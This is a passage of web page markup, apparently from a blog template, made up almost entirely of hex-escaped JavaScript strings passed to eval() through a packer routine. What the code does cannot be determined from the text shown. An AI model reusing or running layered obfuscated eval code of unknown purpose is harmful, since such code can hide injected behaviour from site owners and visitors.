5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);



//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x